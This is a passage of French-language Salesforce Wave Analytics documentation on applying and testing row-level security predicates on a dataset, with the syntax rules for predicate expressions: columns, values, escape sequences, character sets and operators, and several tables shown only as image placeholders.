Pour télécharger, charger, exécuter et suivre un flux de données :

**•** "Modifier les flux de données de Wave Analytics".



- **4.** Ouvrez le fichier de définition du flux de données dans un éditeur JSON ou texte.
- **5.** Ajoutez le JSON déterminé à l'[étape précédente](#page-3656-0).
- **6.** Avant de sauvegarder le fichier de définition du flux de données, utilisez un outil de validation JSON afin de vérifier la validité du fichier JSON.

Le chargement d'un fichier de définition de flux de données JSON non valide entraîne une erreur. L'outil de validation JSON est disponible sur Internet.

- **7.** Enregistrez et fermez le fichier de définition du flux de données.
- **8.** Dans la vue Flux de données de la surveillance des données, cliquez sur la liste des actions du flux de données, puis sélectionnez **Charger**.
- **9.** Sélectionnez le fichier de définition du flux de données mis à jour, puis cliquez sur **Charger**.
- **10.** Dans la vue Flux de données de la surveillance des données, cliquez sur la liste des actions du flux de données, puis sélectionnez **Exécuter** pour exécuter la tâche du flux de données.
- 11. Pour afficher le tout dernier statut d'une tâche du flux de données, cliquez sur le bouton **Actualiser les tâches** (  $\heartsuit$  ). Vous pouvez consulter le jeu de données OppRoles une fois la tâche du flux de données terminée.
- Remarque: Si vous ajoutez un prédicat à un jeu de données déjà créé, chaque utilisateur doit se déconnecter et se reconnecter pour appliquer le prédicat.

### <span id="page-3662-0"></span>Test de la sécurité au niveau de la ligne pour le jeu de données

Vous devez vérifier que le prédicat est correctement appliqué et que chaque utilisateur peut afficher les opportunités appropriées.

- **1.** Connectez-vous à Wave Analytics en tant que Bill.
- **2.** Ouvrez l'opportunité OppRoles.

Notez que Bill ne peut plus afficher les opportunités de son responsable Keith. Désormais, il peut afficher uniquement son opportunité et celle de son subordonné Tony.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

**AUTORISATIONS** UTILISATEUR

> **•** "" **•** ""



**3.** Déconnectez-vous, puis connectez-vous en tant que Keith.

Comme prévu, Keith peut toujours afficher l'ensemble des opportunités.



# Syntaxe d'une expression de prédicat

Lors de la définition de l'expression de prédicat, vous devez utiliser une syntaxe valide.

L'expression de prédicat doit respecter la syntaxe suivante :

<colonne du jeu de données> <opérateur> <valeur>

Par exemple, vous pouvez définir l'expression de prédicat suivante pour un jeu de données :

'UserId' == "\$User.Id"

Vous pouvez créer des expressions de prédicat plus complexes telles que :

('Expected\_Revenue' > 4000 || 'Stage Name' == "Closed Won") && 'isDeleted' != "False"

Notez les exigences suivantes relatives à l'expression de prédicat :

- **•** L'expression est sensible à la casse.
- **•** L'expression ne peut pas dépasser 1 000 caractères.
- **•** Un espace au moins doit séparer la colonne du jeu de données et l'opérateur, doit séparer l'opérateur et la valeur, et doit précéder et suivre les opérateurs logiques. Cette expression n'est pas valide : 'Revenue'>100. Elle doit inclure des espaces, comme suit : 'Revenue' > 100.

Si vous essayez d'appliquer un prédicat non valide à un jeu de données, une erreur s'affiche lorsqu'un utilisateur tente d'interroger le jeu de données.

#### [Colonnes de jeu de données dans une expression de prédicat](#page-3664-0)

Vous pouvez inclure au moins une colonne de jeu de données dans une expression de prédicat.

#### [Valeurs dans une expression de prédicat](#page-3664-1)

La valeur d'une expression de prédicat peut être un littéral de chaîne ou un littéral numérique. Elle peut également être une valeur de champ de l'objet Utilisateur dans Salesforce.

#### [Séquences d'échappement](#page-3665-0)

Vous pouvez utiliser le caractère barre oblique inversée (\) pour échapper les caractères des noms de colonne et des valeurs de chaîne dans une expression de prédicat.

#### [Prise en charge du jeu de caractères](#page-3666-0)

Wave Analytics prend en charge les caractères UTF-8 dans les noms de colonne et les valeurs d'un jeu de données dans l'expression

d'un prédicat. Wave Analytics remplace les caractères non-UTF-8 par le symbole UTF-8 ( $\bigcirc$ ). Si Wave Analytics doit remplacer un caractère non-UTF-8 dans une expression de prédicat, les utilisateurs risquent d'obtenir des résultats de requêtes inattendus.

#### [Caractères spéciaux](#page-3666-1)

Certains caractères ont une signification particulière dans Wave Analytics.

#### **[Opérateurs](#page-3667-0)**

Vous pouvez utiliser des opérateurs de comparaison et des opérateurs logiques dans des expressions de prédicat.

#### [Exemples d'expressions de prédicat](#page-3668-0)

<span id="page-3664-0"></span>Examinez les exemples pour déterminer comment structurer une expression de prédicat.

#### Colonnes de jeu de données dans une expression de prédicat

Vous pouvez inclure au moins une colonne de jeu de données dans une expression de prédicat.

Notez les points suivants relatifs aux colonnes de jeu de données dans une expression de prédicat :

- **•** Les noms de colonne sont sensibles à la casse.
- **•** Les noms de colonne doivent être spécifiés entre guillemets simples ('). Par exemple, **'**Region**'** == "Sud"

Remarque: Une série de caractères entre le quillemets doubles est traitée en tant que chaîne, pas comme un nom de colonne.

<span id="page-3664-1"></span>**•** Les guillemets simples dans les noms de colonne doivent être échappés. Par exemple, 'Team**\'**s Name' == "Comptes de la région Ouest"

#### Valeurs dans une expression de prédicat

La valeur d'une expression de prédicat peut être un littéral de chaîne ou un littéral numérique. Elle peut également être une valeur de champ de l'objet Utilisateur dans Salesforce.

Notez les points suivants relatifs à chaque type de valeur.





# <span id="page-3665-0"></span>Séquences d'échappement

Vous pouvez utiliser le caractère barre oblique inversée (\) pour échapper les caractères des noms de colonne et des valeurs de chaîne dans une expression de prédicat.

Vous pouvez utiliser la séquence d'échappement \' pour échapper un seul guillemet dans le nom d'une colonne. Par exemple :

```
'Team\'s Name' == "West Region Accounts"
```
Vous pouvez utiliser les séquences d'échappement ci-dessous pour des caractères spéciaux dans des valeurs de chaîne.





# <span id="page-3666-0"></span>Prise en charge du jeu de caractères

Wave Analytics prend en charge les caractères UTF-8 dans les noms de colonne et les valeurs d'un jeu de données dans l'expression

<span id="page-3666-1"></span>d'un prédicat. Wave Analytics remplace les caractères non-UTF-8 par le symbole UTF-8 ( $\bigcirc$ ). Si Wave Analytics doit remplacer un caractère non-UTF-8 dans une expression de prédicat, les utilisateurs risquent d'obtenir des résultats de requêtes inattendus.

# Caractères spéciaux

Certains caractères ont une signification particulière dans Wave Analytics.





# <span id="page-3667-0"></span>**Opérateurs**

Vous pouvez utiliser des opérateurs de comparaison et des opérateurs logiques dans des expressions de prédicat.

#### [Opérateurs de comparaison](#page-3667-1)

Les opérateurs de comparaison renvoient true ou false.

#### <span id="page-3667-1"></span>[Opérateurs logiques](#page-3668-1)

Les opérateurs logiques renvoient true ou false.

#### Opérateurs de comparaison

Les opérateurs de comparaison renvoient true ou false.

Wave Analytics prend en charge les opérateurs de comparaison ci-dessous.





<span id="page-3668-1"></span>Vous pouvez utiliser les opérateurs <, <=, > et >= uniquement avec des colonnes de mesure.

# Opérateurs logiques

Les opérateurs logiques renvoient true ou false.

Wave Analytics prend en charge les opérateurs logiques ci-dessous.



# <span id="page-3668-0"></span>Exemples d'expressions de prédicat

Examinez les exemples pour déterminer comment structurer une expression de prédicat.

Les exemples sont basés sur le jeu de données Opportunité ci-dessous.



Examinons quelque exemples pour comprendre comment construire une expression de prédicat.

